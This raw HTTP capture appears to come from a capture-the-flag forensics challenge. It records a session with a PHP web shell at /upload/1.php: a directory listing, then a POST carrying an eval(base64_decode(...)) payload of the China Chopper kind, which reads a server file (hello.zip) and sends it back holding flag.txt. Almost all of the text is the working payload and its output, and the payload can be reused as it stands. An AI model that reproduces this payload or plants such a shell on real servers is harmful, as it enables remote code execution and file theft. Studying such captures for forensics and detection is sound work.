 Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 221
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./	2017-12-08 11:42:11	0	0777
../	2017-12-08 11:39:10	4096	0777
1.php	2017-12-08 11:33:16	33	0666
6666.jpg	2017-12-08 11:42:11	102226	0666
flag.txt	2017-12-08 11:35:29	17	0666
hello.zip	2017-12-08 09:32:36	224	0666
|<-POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 371
aa=@eval.(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3R
lc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JFA9QGZvcGVuKCRGLCJyIik7ZWNobyhAZnJlYWQoJFAsZmlsZXNpemUoJ
EYpKSk7QGZjbG9zZSgkUCk7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3D&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcaGVsbG8uemlwHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:31 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 230
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|PK...........KQ...4...(.......flag.txtC......cS...J..Ea.v....&e$K..2%..$..,..=.J..1p..p46.PK..?..........KQ...4...(.....$....... ....
...flag.txt
. .........J. ..p..	.o2.p..	.o2.p..PK..........Z...Z.....well,you need passwd!.|<-